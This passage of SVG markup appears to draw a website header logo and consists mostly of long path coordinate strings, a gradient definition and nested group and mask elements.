86.2140986,16.779417 85.6356093,17.3601345 C85.1570077,17.8403049 84.8315455,18.2690404 84.6578994,18.6470045 C84.2987002,18.0818834 83.7149188,17.5781525 82.9065551,17.1361435 C81.451236,16.3397309 79.6489555,15.9411928 77.4990522,15.9411928 C75.3157427,15.9411928 73.4390426,16.5385022 71.8679594,17.7334529 C70.2968762,18.9277399 69.5110039,20.3715695 69.5110039,22.0639462 C69.5110039,22.6280717 69.5771547,23.1341256 69.7097872,23.5821076 C69.842089,24.0300897 70.0570793,24.4697758 70.3547582,24.9008341 C70.6855126,25.3325561 71.1399691,25.7805381 71.7191199,26.2447803 C72.2976093,26.7096861 73.0500754,27.2406278 73.9761876,27.8379372 C75.0015261,28.5019462 75.7047099,28.9744843 76.0850774,29.2565471 C76.4651141,29.5389417 76.7052418,29.7791928 76.8041373,29.9779641 C76.8372128,30.0446637 76.8540812,30.1193274 76.8540812,30.202287 L76.8540812,30.4760538 C76.8540812,30.7418565 76.7383172,30.9821076 76.5064584,31.1978027 C76.2749304,31.4134978 76.0268646,31.5213453 75.7622611,31.5213453 C75.5307331,31.5213453 75.2743985,31.4632735 74.993588,31.34713 C74.7124468,31.2309865 74.422706,31.0564395 74.1250271,30.8244843 C73.9930561,30.7246009 73.8690232,30.6253812 73.7529284,30.5258296 C73.6371644,30.426278 73.5296692,30.3098027 73.4307737,30.1777309 C72.8023404,29.513722 72.2896712,28.9910762 71.8924352,28.6094619 C71.4958607,28.2278475 71.1151625,27.9540807 70.7516634,27.7881614 C70.5201354,27.6886099 70.2886074,27.6222422 70.0570793,27.5890583 C69.8255513,27.5558744 69.5609478,27.5392825 69.2632689,27.5392825 C68.4033075,27.5392825 67.6839168,27.8462332 67.1050967,28.4604664 C66.6410484,28.9522511 66.3632147,29.5449148 66.2709342,30.2394529 C66.0202224,30.1803857 65.8022553,30.0519641 65.6167021,29.8538565 C65.3520986,29.5717937 65.2197969,29.2150673 65.2197969,28.7836771 C65.2197969,28.6509417 65.2446035,28.4432108 65.2938859,28.1614798 C65.343499,27.879417 65.4017118,27.5724664 65.4678627,27.2406278 L67.1547099,19.4258296 C67.1547099,19.3594619 67.162648,19.2930942 67.1795164,19.2267265 C67.1960542,19.1603587 67.2039923,19.093991 67.2039923,19.0276233 C67.2373985,18.9612556 67.2539362,18.8948879 67.2539362,18.8285202 L67.2539362,18.629417 C67.2539362,17.8330045 66.9976015,17.2021794 66.4846015,16.7382691 C65.9719323,16.2733632 65.2859478,16.0410762 64.4259865,16.0410762 C64.2606093,16.0410762 64.0952321,16.0493722 63.9295242,16.0659641 C63.764147,16.0822242 63.5991006,16.090852 63.4337234,16.090852 C62.5406867,16.2239193 61.6311122,16.5222422 60.705,16.9868161 C59.7788878,17.4513901 58.770087,18.1150673 57.6782669,18.9781794 C57.777824,19.0110314 57.8770503,19.0525112 57.9759458,19.102287 C58.0755029,19.1517309 58.1578607,19.2104664 58.2243424,19.2765022 C58.5220213,19.4756054 58.7287427,19.6743767 58.8445068,19.8741435 C58.9602708,20.0729148 59.0178221,20.3383857 59.0178221,20.6702242 C59.0178221,20.8032915 59.0098839,20.9688789 58.9933462,21.1676502 C58.9764778,21.367417 58.9354642,21.5661883 58.8689826,21.7649596 C58.8689826,21.7984753 58.8607137,21.8399552 58.8445068,21.8897309 C58.8276383,21.9395067 58.8197002,21.9809865 58.8197002,22.0141704 L57.9759458,25.5980269 C57.7113424,26.6595785 57.364381,27.431435 56.9344004,27.9126009 C56.5044197,28.3937668 55.9421373,28.6340179 55.2475532,28.6340179 C54.8503172,28.6340179 54.5281625,28.5182063 54.279766,28.2859193 C54.0320309,28.0536323 53.9079981,27.7380538 53.9079981,27.3405112 C53.9079981,27.2406278 53.9245358,27.0995964 53.9576112,26.9170852 C53.9906867,26.734574 54.0234313,26.5437668 54.0568375,26.3446637 L55.495619,19.4258296 C55.495619,19.3926457 55.5038878,19.3677578 55.5204255,19.3514978 C55.5369632,19.334574 55.5452321,19.3096861 55.5452321,19.2765022 L55.5452321,19.0773991 L55.5452321,18.7784126 C55.5452321,17.9159641 55.2888975,17.2436592 54.7758975,16.7628251 C54.263559,16.2816592 53.560706,16.0410762 52.6676692,16.0410762 C52.0061605,16.0410762 51.2781702,16.1738117 50.4843598,16.4392825 C49.6908801,16.7047534 48.8967389,17.0697758 48.1032592,17.5343498 C47.7390986,17.7666368 47.3921373,17.9989238 47.061383,18.2315426 C46.7306286,18.4638296 46.3998743,18.7127085 46.0687892,18.9781794 C46.13494,19.0110314 46.1845532,19.0359193 46.2176286,19.0525112 C46.2507041,19.0687713 46.300648,19.093991 46.3664681,19.1275067 C46.6972224,19.3594619 46.9287505,19.6000448 47.061383,19.8489238 C47.1936847,20.0981345 47.2595048,20.4047534 47.2595048,20.7697758 C47.2595048,20.9353632 47.251236,21.1265022 47.235029,21.3421973 C47.2181605,21.5578924 47.177147,21.7822152 47.1106654,22.0141704 L45.2753095,30.8739283 C45.242234,31.0401794 45.2174275,31.1978027 45.2008897,31.34713 C45.184352,31.4964574 45.1757524,31.6540807 45.1757524,31.8203318 C45.1757524,32.8815516 45.6222708,33.7861435 46.5156383,34.5327803 C47.4083443,35.279417 48.4832959,35.6527354 49.7404932,35.6527354 C50.3689265,35.6527354 51.0304352,35.5614798 51.7246886,35.3789686 C52.4196035,35.1964574 53.1303946,34.9060987 53.8583849,34.5078924 C54.4206673,34.2427534 54.9660812,33.9188789 55.495619,33.5375964 C56.0244952,33.1556502 56.5374952,32.7494798 57.0336267,32.3177578 C57.0997776,33.3464574 57.4966828,34.1594619 58.2243424,34.7567713 C58.9520019,35.3537489 59.9111896,35.6527354 61.1015745,35.6527354 C61.5649613,35.6527354 62.052824,35.6112556 62.5654932,35.528296 C63.0781625,35.4453363 63.5991006,35.3208969 64.1283075,35.1549776 C64.6575145,34.9893901 65.1784526,34.7816592 65.6911219,34.5327803 C66.2037911,34.2842332 66.6916538,33.9935426 67.1547099,33.661704 C67.2340909,33.6086099 67.3124797,33.5541883 67.3898762,33.4984395 C67.6908627,33.7984215 68.0503926,34.0768341 68.4691277,34.3336771 C69.9575222,35.2459013 71.8593598,35.7025112 74.174971,35.7025112 C77.0525338,35.7025112 79.4008897,35.0388341 81.2200387,33.711148 C83.0391876,32.3841256 83.9484313,30.6588969 83.9484313,28.5347982 C83.9484313,27.4729148 83.6262766,26.510583 82.9809749,25.6474709 C82.3363346,24.7850224 81.3850851,24.00487 80.1285493,23.3083408 C79.0698046,22.7113632 78.449971,22.3626009 78.2680561,22.2630493 C78.0861412,22.1634978 77.9783153,22.1140538 77.9455706,22.1140538 L77.9455706,22.0888341 C77.9455706,22.072574 77.9290329,22.0639462 77.8959574,22.0639462 C77.5652031,21.7984753 77.3088685,21.5409686 77.1269536,21.2924215 C76.9447079,21.0435426 76.8540812,20.8032915 76.8540812,20.5706726 C76.8540812,20.3383857 76.9529768,20.1475785 77.1517602,19.9982511 C77.349882,19.8489238 77.5814101,19.7742601 77.8460135,19.7742601 C78.1109478,19.7742601 78.3917582,19.8655157 78.6894371,20.0476951 C78.9874468,20.2302063 79.3512766,20.5374888 79.7809265,20.9688789 C80.2773888,21.4002691 80.6908317,21.7407354 81.0215861,21.9892825 C81.3523404,22.2381614 81.6830948,22.3957848 82.0135184,22.4621525 C82.1130754,22.4953363 82.2205706,22.5202242 82.3363346,22.5368161 C82.4520986,22.5530762 82.5592631,22.561704 82.6588201,22.561704 C83.3199981,22.561704 83.8908801,22.3128251 84.3704739,21.8150673 C84.7012282,21.4716143 84.9182031,21.0963049 85.0207369,20.6898027 C85.3022089,20.9147892 85.7136673,21.0578117 86.2554429,21.1182063 C86.2223675,21.2180897 86.1978917,21.3173094 86.1810232,21.416861 C86.1648162,21.5167444 86.1565474,21.6159641 86.1565474,21.7155157 C86.123472,21.881435 86.0900658,22.0307623 86.0573211,22.1634978 C86.0242456,22.296565 85.9908395,22.4286368 85.9580948,22.561704 C85.8588685,22.8606906 85.7675803,23.1590135 85.6852224,23.458 C85.6025338,23.7563229 85.4950387,24.1213453 85.3624062,24.5527354 C84.8004545,26.2447803 84.4283559,27.4234709 84.2461103,28.087148 C84.0641954,28.7504933 83.9401625,29.3146188 83.8740116,29.7791928 L83.8740116,30.1777309 L83.8740116,30.5756054 C83.8740116,32.002843 84.4366248,33.1805381 85.5611896,34.1096861 C86.6854236,35.0388341 88.0911296,35.5034081 89.7783075,35.5034081 C90.0098356,35.5034081 90.232764,35.4947803 90.4480851,35.4785202 C90.6630754,35.4619283 90.8860039,35.4370404 91.1175319,35.4041883 C91.977824,35.3039731 92.8374545,35.0969058 93.6974159,34.7816592 C94.5573772,34.4664126 95.3346499,34.0602422 96.029234,33.5621525 C96.1618665,33.4961166 96.2776306,33.4211211 96.3768569,33.3378296 C96.4760832,33.25487 96.5753095,33.1805381 96.674205,33.1138386 C97.1475145,32.7391928 97.5318511,32.3788161 97.8268839,32.0320448 C98.1407698,32.5258206 98.5171683,32.9864126 98.9567408,33.4128251 C100.494418,34.9060987 102.454137,35.6527354 104.835569,35.6527354 C108.143112,35.6527354 110.938317,34.5244843 113.220522,32.2679821 C115.502397,30.0114798 116.643499,27.2572197 116.643499,24.00487 C116.643499,21.6159641 115.90724,19.6830045 114.436044,18.2063229 C112.963857,16.7296413 111.004137,15.9916323 108.556555,15.9916323 C105.249012,15.9916323 102.4376,17.1278475 100.122319,19.4009417 C97.8070387,21.6740359 96.6493985,24.4369238 96.6493985,27.6886099 C96.6493985,28.4432108 96.7304333,29.1543408 96.8931644,29.8216682 C96.806176,29.8531928 96.7168723,29.8890314 96.6249226,29.9285202 C96.194942,30.0944395 95.8228433,30.2188789 95.5086267,30.3018386 C95.1944101,30.3847982 94.905,30.426278 94.6403965,30.426278 C93.9127369,30.426278 93.3587234,30.2437668 92.9780251,29.8787444 C92.5976576,29.513722 92.4078046,29.016296 92.4078046,28.3854709 C92.4078046,28.087148 92.4322805,27.7632735 92.4822244,27.414843 C92.5318375,27.0664126 92.6059265,26.7096861 92.7054836,26.3446637 C92.8374545,25.7805381 92.9532186,25.2910762 93.0524449,24.876278 C93.1520019,24.4614798 93.2181528,24.1541973 93.2508975,23.955426 C93.4496809,22.9930942 93.5816518,22.3791928 93.6481335,22.1140538 C93.7142843,21.8482511 93.7635667,21.649148 93.7969729,21.5167444 C93.7969729,21.4503767 93.804911,21.3919731 93.8217795,21.3421973 C93.8379865,21.2924215 93.862793,21.2180897 93.8961992,21.1182063 L96.4760832,21.1182063 C97.3026383,21.1182063 97.9148646,20.8278475 98.3114391,20.2474619 C98.708675,19.6664126 98.9067969,18.7784126 98.9067969,17.5841256 C98.9067969,17.1527354 98.782764,16.828861 98.5346983,16.6134978 C98.2869632,16.3978027 97.9148646,16.2899552 97.4184023,16.2899552 L95.0373017,16.2899552 C95.0700464,16.090852 95.1282592,15.8170852 95.210617,15.4686547 C95.2933056,15.1202242 95.3845938,14.7634978 95.4834894,14.3984753 C95.5165648,14.2985919 95.549971,14.1910762 95.5827157,14.0746009 C95.6157911,13.9587892 95.6491973,13.8509417 95.6822727,13.751722 C95.7153482,13.6186547 95.7566925,13.4862511 95.8059749,13.3531839 C95.855588,13.2201166 95.8969323,13.1043049 95.9300077,13.0050852 C96.029234,12.7396143 96.1039845,12.5069955 96.1532669,12.3078924 C96.2032108,12.1087892 96.2276867,11.926278 96.2276867,11.7603587 C96.2607621,11.4285202 96.1618665,11.1547534 95.9300077,10.9390583 C95.6984797,10.7233632 95.4011315,10.6155157 95.0373017,10.6155157 C94.507764,10.6155157 93.7308221,10.9307623 92.7054836,11.5612556 M105.604573,25.7722422 C105.290356,25.3906278 105.133578,24.884574 105.133578,24.2540807 C105.133578,23.3913004 105.40612,22.6197758 105.951865,21.9395067 C106.497609,21.2592377 107.101236,20.9191031 107.762745,20.9191031 C108.292282,20.9191031 108.713994,21.1099103 109.028211,21.4915247 C109.342097,21.873139 109.499536,22.3626009 109.499536,22.9599103 C109.499536,23.8558744 109.226663,24.643991 108.680588,25.3245919 C108.134843,26.0045291 107.51501,26.3446637 106.820095,26.3446637 C106.323963,26.3446637 105.91912,26.1538565 105.604573,25.7722422 M132.271642,15.8419731 C131.924681,15.875157 131.585327,15.9411928 131.254573,16.0410762 C130.593064,16.2401794 129.89848,16.5557578 129.171151,16.9868161 C128.443161,17.4182063 127.599737,18.0155157 126.640549,18.7784126 C126.607474,17.8495964 126.343201,17.1361435 125.846739,16.6383857 C125.350607,16.1409596 124.672561,15.8917489 123.8126,15.8917489 C123.283393,15.8917489 122.737648,15.9498206 122.175366,16.0659641 C121.613083,16.1824395 121.050801,16.3729148 120.488518,16.6383857 C119.893161,16.8703408 119.322609,17.1693274 118.776865,17.5343498 C118.23112,17.8993722 117.677106,18.3141704 117.114824,18.7784126 C117.544805,18.9781794 117.834215,19.2018386 117.983054,19.4507175 C118.131894,19.6995964 118.206313,20.0729148 118.206313,20.5706726 C118.206313,20.7037399 118.198375,20.8693274 118.181507,21.0684305 C118.164969,21.2675336 118.139832,21.4666368 118.107087,21.6657399 C118.074012,21.7321076 118.057474,21.8150673 118.057474,21.914287 C118.057474,22.0141704 118.040936,22.1140538 118.008191,22.2132735 L114.846511,36.43687 C115.138567,36.1770404 115.398209,35.9656592 115.626429,35.8020628 C115.857957,35.6364753 116.072948,35.5034081 116.2714,35.4041883 C116.536004,35.2711211 116.817145,35.1964574 117.114824,35.1801973 C117.412834,35.1629417 117.776663,35.1549776 118.206313,35.1549776 L119.843547,35.1549776 C121.034263,35.1549776 121.9273,34.8978027 122.522658,34.3834529 C123.118015,33.869435 123.548327,32.9817668 123.8126,31.7204484 L125.052928,26.0957848 C125.317532,24.9343498 125.664824,24.0881614 126.094805,23.5572197 C126.525116,23.026278 127.053992,22.7608072 127.682756,22.7608072 C128.046255,22.7608072 128.343934,22.8769507 128.575793,23.1092377 C128.80699,23.3415247 128.922754,23.6401794 128.922754,24.00487 L128.922754,24.428296 C128.922754,24.5444395 128.906547,24.652287 128.873141,24.7515067 C128.873141,24.8513901 128.864872,24.9512735 128.848335,25.0504933 C128.831797,25.1500448 128.80699,25.2495964 128.773915,25.349148 L126.343201,36.449148 C126.673956,36.1836771 126.963035,35.9596861 127.211101,35.7775067 C127.459497,35.5949955 127.715501,35.4536323 127.980104,35.3537489 C128.211632,35.2545291 128.451429,35.1964574 128.699495,35.1801973 C128.947892,35.1629417 129.236971,35.1549776 129.567725,35.1549776 L131.651478,35.1549776 C132.610335,35.1549776 133.404807,34.8646188 134.032909,34.2842332 C134.661342,33.7031839 135.091323,32.8486996 135.322851,31.7204484 L136.513567,26.0957848 C136.77817,24.9343498 137.108925,24.1047534 137.506161,23.6073274 C137.902735,23.1092377 138.415404,22.8606906 139.043838,22.8606906 C139.506894,22.8606906 139.854186,22.9847982 140.085714,23.234009 C140.317242,23.4825561 140.433006,23.8724664 140.433006,24.4034081 C140.433006,24.5364753 140.424406,24.6858027 140.408199,24.8513901 C140.391662,25.0173094 140.350317,25.1835605 140.283836,25.349148 L139.093451,30.5258296 C139.093451,30.5921973 139.085182,30.6502691 139.068644,30.7003767 C139.052106,30.7498206 139.0273,30.8078924 138.994555,30.8739283 C138.994555,31.0069955 138.986286,31.131435 138.969418,31.2472466 C138.953211,31.363722 138.944611,31.4712377 138.944611,31.5711211 C138.944611,32.7657399 139.382861,33.7363677 140.25936,34.4830045 C141.135859,35.2296413 142.268692,35.6029596 143.657861,35.6029596 C143.922464,35.6029596 144.186737,35.5863677 144.451671,35.5535157 C144.716275,35.52 144.980878,35.4868161 145.245482,35.4536323 C145.973141,35.3208969 146.684263,35.1134978 147.378847,34.8311031 C148.073431,34.5493722 148.73494,34.1760538 149.363373,33.711148 C149.463923,33.6361525 149.55918,33.5654709 149.649476,33.4997668 C149.950132,33.799417 150.309662,34.0771659 150.727735,34.3336771 C152.21613,35.2459013 154.117967,35.7025112 156.433248,35.7025112 C159.311141,35.7025112 161.659166,35.0388341 163.478315,33.711148 C165.297464,32.3841256 166.207039,30.6588969 166.207039,28.5347982 C166.207039,27.4729148 165.884553,26.510583 165.239582,25.6474709 C164.594611,24.7850224 163.643692,24.00487 162.386826,23.3083408 C161.328412,22.7113632 160.708248,22.3626009 160.526333,22.2630493 C160.344418,22.1634978 160.236923,22.1140538 160.204178,22.1140538 L160.204178,22.0888341 C160.204178,22.072574 160.186979,22.0639462 160.154234,22.0639462 C159.82381,21.7984753 159.567145,21.5409686 159.38523,21.2924215 C159.203315,21.0435426 159.112358,20.8032915 159.112358,20.5706726 C159.112358,20.3383857 159.211253,20.1475785 159.410037,19.9982511 C159.608489,19.8489238 159.840017,19.7742601 160.104621,19.7742601 C160.369224,19.7742601 160.650366,19.8655157 160.948044,20.0476951 C161.245723,20.2302063 161.609553,20.5374888 162.039534,20.9688789 C162.535665,21.4002691 162.949108,21.7407354 163.279863,21.9892825 C163.610617,22.2381614 163.941371,22.3957848 164.271795,22.4621525 C164.371352,22.4953363 164.479178,22.5202242 164.594611,22.5368161 C164.710706,22.5530762 164.81787,22.561704 164.916766,22.561704 C165.578275,22.561704 166.149487,22.3128251 166.62875,21.8150673 C167.108014,21.3173094 167.348141,20.7531839 167.348141,20.1226906 C167.348141,18.9277399 166.620482,17.9325561 165.164832,17.1361435 C163.709843,16.3397309 161.907232,15.9411928 159.757329,15.9411928 C157.57435,15.9411928 155.69765,16.5385022 154.126236,17.7334529 C152.555153,18.9277399 151.76928,20.3715695 151.76928,22.0639462 C151.76928,22.6280717 151.835762,23.1341256 151.968064,23.5821076 C152.100035,24.0300897 152.315356,24.4697758 152.613366,24.9008341 C152.94412,25.3325561 153.398576,25.7805381 153.977397,26.2447803 C154.556217,26.7096861 155.308352,27.2406278 156.234464,27.8379372 C157.260133,28.5019462 157.963317,28.9744843 158.343685,29.2565471 C158.723721,29.5389417 158.963518,29.7791928 159.062745,29.9779641 C159.09582,30.0446637 159.112358,30.1193274 159.112358,30.202287 L159.112358,30.4760538 C159.112358,30.7418565 158.996594,30.9821076 158.765066,31.1978027 C158.533538,31.4134978 158.285141,31.5213453 158.020868,31.5213453 C157.78934,31.5213453 157.533006,31.4632735 157.251865,31.34713 C156.970723,31.2309865 156.681313,31.0564395 156.383634,30.8244843 C156.251333,30.7246009 156.1273,30.6253812 156.011536,30.5258296 C155.895772,30.426278 155.788277,30.3098027 155.68905,30.1777309 C155.060617,29.513722 154.547948,28.9910762 154.151043,28.6094619 C153.753807,28.2278475 153.37377,27.9540807 153.00994,27.7881614 C152.778412,27.6886099 152.546884,27.6222422 152.315356,27.5890583 C152.083828,27.5558744 151.818894,27.5392825 151.521545,27.5392825 C150.661584,27.5392825 149.942193,27.8462332 149.363373,28.4604664 C148.90594,28.9452825 148.629429,29.5286547 148.53318,30.210583 C148.316867,30.1395695 148.122052,30.0124753 147.949398,29.8289686 C147.668257,29.5303139 147.527687,29.1656233 147.527687,28.7339013 C147.527687,28.6340179 147.544555,28.4846906 147.5773,28.2859193 C147.610375,28.087148 147.643451,27.8873812 147.676526,27.6886099 C147.676526,27.6550942 147.684795,27.6222422 147.701333,27.5890583 C147.71787,27.5558744 147.725809,27.5230224 147.725809,27.4895067 L149.065694,21.1182063 C149.09877,21.0518386 149.115308,20.976843 149.115308,20.8942152 C149.115308,20.8112556 149.131845,20.7365919 149.164921,20.6702242 C149.164921,20.5374888 149.17319,20.3964574 149.189727,20.2474619 C149.205934,20.0981345 149.214203,19.9401794 149.214203,19.7742601 C149.214203,18.613157 148.792822,17.6670852 147.949398,16.9370404 C147.105975,16.2066637 146.023085,15.8419731 144.699737,15.8419731 C144.203936,15.8419731 143.715743,15.8834529 143.236149,15.9664126 C142.756886,16.0493722 142.284899,16.1738117 141.822505,16.3397309 C141.160665,16.5720179 140.490888,16.8875964 139.812841,17.285139 C139.134795,17.6836771 138.432273,18.1811031 137.704282,18.7784126 C137.439679,17.8164126 136.934948,17.0784036 136.19075,16.563722 C135.446553,16.0493722 134.495965,15.7918655 133.338325,15.7918655 C132.974495,15.7918655 132.618934,15.8091211 132.271642,15.8419731 M114.832619,36.449148 L114.832619,36.4989238 L114.846511,36.43687 C114.84188,36.440852 114.83725,36.4448341 114.832619,36.449148" id="path-6"></path>
                    <linearGradient x1="49.9999994%" y1="86.9966659%" x2="49.9999994%" y2="12.9991525%" id="linearGradient-8">
                        <stop stop-color="#C12D17" offset="0%"></stop>
                        <stop stop-color="#E6701C" offset="100%"></stop>
                    </linearGradient>
                </defs>
                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                    <g id="Header" transform="translate(-120.000000, -49.000000)">
                        <g id="Group-51" transform="translate(120.000000, 49.000000)">
                            <path d="M141.724072,7.69974978 C143.012691,6.77657489 144.500094,6.32162422 146.118475,6.32162422 C147.605215,6.32162422 149.025144,6.71983049 150.156324,7.71966009 C151.289157,8.72114888 151.843832,10.0621085 151.843832,11.5679919 C151.843832,13.4471937 150.866123,14.9620368 149.436602,16.1009067 C149.140577,16.3368439 148.834629,16.5488888 148.519421,16.7367094 C148.522397,16.7393641 148.525374,16.7420188 148.528682,16.7446735 C149.47927,17.5390951 149.979701,18.6474359 150.007815,19.8868529 C150.011784,20.0610682 150.008807,20.2349516 150.008146,20.408835 C150.261834,20.1496691 150.527099,19.8964762 150.802949,19.6492565 C153.773784,16.9875794 157.291357,15.6293641 161.275293,15.6293641 C163.390798,15.6293641 165.422622,16.151678 167.099215,17.4879919 C168.752656,18.8060547 169.630148,20.5969874 169.630148,22.7174359 C169.630148,24.5236332 168.969631,26.0424583 167.891372,27.292826 C168.428517,27.4023327 168.924318,27.6482251 169.339745,28.0324942 C169.974463,28.6205121 170.275119,29.4238933 170.275119,30.2833552 C170.275119,31.3472296 169.827277,32.3175256 169.209097,33.1594 C168.555858,34.0487274 167.733933,34.8331937 166.871987,35.5164493 C165.372016,36.7054269 163.719568,37.675391 161.934486,38.3639561 C160.259215,39.0103776 158.50754,39.3624583 156.711214,39.3624583 C153.96926,39.3624583 151.437997,38.5833013 149.388643,36.7495614 C149.300001,36.8109516 149.210036,36.8700188 149.119078,36.9277587 C148.711589,37.1852655 148.295169,37.4291668 147.867834,37.652826 C147.448769,37.8721713 147.03268,38.0928439 146.59443,38.273696 C145.897531,38.5607363 145.182109,38.7551937 144.447834,38.9187901 C143.758873,39.0724314 143.054366,39.1633552 142.347875,39.1633552 C140.657059,39.1633552 139.0658,38.6964583 137.765935,37.589113 C137.687877,37.5227453 137.611803,37.4547184 137.537715,37.3850323 C137.022399,37.6943058 136.480293,37.9528081 135.923964,38.1900726 C135.147022,38.5212475 134.337997,38.7668081 133.509457,38.9287453 C133.146289,39.0000906 132.780475,39.0611489 132.412345,39.101965 C132.045869,39.1427812 131.677409,39.1633552 131.308949,39.1633552 C129.606887,39.1633552 128.010666,38.6821892 126.711463,37.5509516 C126.100229,37.0186825 125.632212,36.4034538 125.305757,35.7225211 C122.717274,38.0692834 119.58933,39.2134628 116.053235,39.2134628 C113.311943,39.2134628 110.829962,38.3589785 108.848744,36.4356422 C108.32119,35.9229516 107.86508,35.3687812 107.481405,34.7761175 C107.323966,34.9470143 107.162227,35.1145928 106.996519,35.2785211 C104.319724,37.9249336 101.027065,39.2134628 97.2743257,39.2134628 C94.5333644,39.2134628 92.0513838,38.3589785 90.0704959,36.4356422 C89.5350046,35.9156511 89.0779021,35.3574987 88.6955501,34.7651668 C87.79226,36.2010323 86.6485114,37.5220816 85.2937416,38.7306377 C81.4900665,42.1223596 76.9835385,43.792835 71.8975288,43.792835 C69.2746468,43.792835 66.6107513,43.4015973 64.2094747,42.3008888 C61.9411613,41.2609067 60.0403161,39.706243 58.5568828,37.6906556 C57.4987996,36.2527991 56.713258,34.6586466 56.1678441,32.9602969 C55.6247455,31.2699112 55.3565037,29.521122 55.3565037,27.745122 C55.3565037,25.3180547 55.8212135,22.9819112 56.6659602,20.7529516 C55.3733721,21.136557 54.033817,21.3320099 52.6638325,21.3436242 C52.6337338,21.3439561 52.6033044,21.3436242 52.572875,21.3436242 L52.4987861,21.3436242 C49.8077687,21.3436242 47.3324031,20.5508619 45.3607764,18.6812834 C43.4080027,16.8299561 42.5066971,14.4500099 42.5066971,11.7670951 C42.5066971,8.38566009 43.9312561,5.56967803 46.4588809,3.35797399 C49.0771323,1.0666287 52.2073915,9.95515695e-05 55.6740279,9.95515695e-05 C56.176113,9.95515695e-05 56.6785288,0.0176869955 57.1792909,0.0548529148 C57.6688074,0.091355157 58.1573315,0.146440359 58.6428789,0.221104036 C59.6632561,0.378727354 60.6670956,0.639884305 61.6441439,0.972386547 C62.8219602,1.37324753 63.9395791,1.77643139 65.0452909,2.36046726 C65.1306255,2.40559731 65.2143064,2.45437758 65.2989795,2.50050314 C65.4438499,2.55791121 65.4187126,2.54530135 65.4785791,2.57649417 C65.7580665,2.67538206 66.0276313,2.81409058 66.2826429,2.95810852 C66.8604708,3.28430583 67.4670743,3.58461973 68.0634244,3.8743148 L69.6351691,4.63721166 L71.1477087,5.44656592 C71.2561961,5.50098744 71.3703064,5.55043139 71.4804476,5.60153453 L71.5637977,5.64035964 C72.8133876,5.12999193 74.0818306,4.65313991 75.3661497,4.24531031 C76.7169505,3.81624305 78.0965269,3.52356143 79.4959485,3.30753453 C80.1339737,3.20897848 80.7716681,3.12502332 81.4166391,3.08885291 C82.0632638,3.05301435 82.7105501,3.03642242 83.3581671,3.03642242 C86.219523,3.03642242 89.2211188,3.51095157 91.6743238,5.0772296 C93.9409834,6.52470942 95.2851691,8.64482601 95.2851691,11.3688888 C95.2851691,13.8181892 94.2069099,15.8497049 92.3341787,17.3983955 C91.0749969,18.4393731 89.6587068,19.1047094 88.1339292,19.4395345 C88.1799041,19.4820099 88.2255482,19.524817 88.2708615,19.5682879 C88.855966,20.1290951 89.3438286,20.7383507 89.7390801,21.3900816 C90.1793141,20.7954269 90.6761072,20.2266556 91.2287977,19.6840996 C93.9251072,17.0366915 97.2260356,15.7289157 100.995312,15.7289157 C103.735612,15.7289157 106.262575,16.53827 108.221964,18.5040816 C108.733972,19.0174359 109.171891,19.5729336 109.538036,20.1652655 C109.690513,20.0016691 109.847291,19.841391 110.007045,19.6840996 C112.703685,17.0366915 116.004614,15.7289157 119.774221,15.7289157 C122.514521,15.7289157 125.041484,16.53827 127.000212,18.5040816 C127.219832,18.7244224 127.425562,18.9514 127.616738,19.1853462 L129.399834,11.025104 L129.424641,10.9749964 L129.440848,10.8940278 C129.462678,10.7855166 129.475908,10.673687 129.484838,10.5631848 C129.490461,10.4974807 129.495422,10.4304493 129.499061,10.3634179 L126.804074,9.32343587 L129.010867,7.23915785 C129.655838,6.63056592 130.354061,6.08236861 131.099581,5.60319372 C131.83154,5.13264664 132.59856,4.71353453 133.413208,4.40426099 C133.954653,4.19885291 134.511312,4.04653901 135.077233,3.9250861 C135.648776,3.80197399 136.231566,3.73295157 136.816009,3.73295157 C138.071883,3.73295157 139.284428,4.05649417 140.256515,4.88409955 C141.122761,5.621113 141.613931,6.59738206 141.724072,7.69974978" id="Fill-1" fill="#000000"></path>
                            <g id="Group-5" transform="translate(44.321083, 1.873229)">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-4"></g>
                                <path d="M3.38990135,2.92515695 C1.19038491,4.84982063 0.0909574468,7.17269058 0.0909574468,9.89376682 C0.0909574468,12.1502691 0.843423598,13.9919731 2.34802515,15.4188789 C3.85295745,16.8457848 5.79647002,17.5592377 8.1775706,17.5592377 L8.25199033,17.5592377 L8.32641006,17.5592377 C10.2451161,17.5260538 12.0143211,17.1195516 13.6353482,16.3397309 C15.2557137,15.5599103 16.0660619,14.7050942 16.0660619,13.776278 C16.0660619,13.5104753 15.9837041,13.2785202 15.8179961,13.079417 C15.652619,12.8799821 15.4544971,12.7641704 15.2226383,12.7309865 L15.1981625,12.7309865 L15.1237427,12.7309865 L13.2384429,12.8799821 L13.1636925,12.8799821 L13.0892727,12.8799821 C12.8577447,12.84713 12.6348162,12.7060987 12.4194952,12.4572197 C12.2045048,12.208009 12.0639342,11.934574 11.9981141,11.6359193 L11.9981141,11.5363677 L11.9981141,11.4368161 C11.9981141,10.5740359 12.4194952,9.89376682 13.2632495,9.39600897 C14.1063424,8.89825112 15.2557137,8.6493722 16.7110329,8.6493722 L17.3563346,8.6493722 C17.5544565,8.6493722 17.7529091,8.66596413 17.9516925,8.69914798 C18.4805687,8.732 19.0180445,8.79869955 19.5641199,8.89825112 C20.1095338,8.99780269 20.7627737,9.14679821 21.5238395,9.34623318 C18.7120967,11.8682063 16.5787311,14.5312108 15.1237427,17.3352466 C13.6680928,20.1392825 12.9404333,22.9847982 12.9404333,25.8717937 C12.9404333,27.4646188 13.1802302,29.0073363 13.659824,30.5006099 C14.1394178,31.9938834 14.8422708,33.3879372 15.768383,34.6821076 C17.1244758,36.473704 18.7617099,37.8093543 20.6804159,38.6890583 C22.5984603,39.5684305 24.8972031,40.0081166 27.5763133,40.0081166 C32.2399497,40.0081166 36.2834217,38.4813274 39.7067292,35.4287444 C43.129706,32.3758296 44.8416905,28.7587892 44.8416905,24.5776233 C44.8416905,22.3211211 44.1057621,20.487713 42.634236,19.0773991 C41.1620484,17.6670852 39.251942,16.9619283 36.9035861,16.9619283 C36.6059072,16.9619283 36.3164971,16.9785202 36.0356867,17.011704 C35.7542147,17.0448879 35.4648046,17.0780717 35.1671257,17.1115874 C33.6456557,17.3435426 32.2151431,17.8326726 30.875588,18.5796413 C29.5360329,19.3259462 28.651265,20.1143946 28.2216151,20.9436592 C28.1223888,21.1099103 28.0559072,21.2675336 28.0228317,21.416861 C27.9897563,21.5661883 27.9732186,21.7072197 27.9732186,21.8396233 C27.9732186,22.1714619 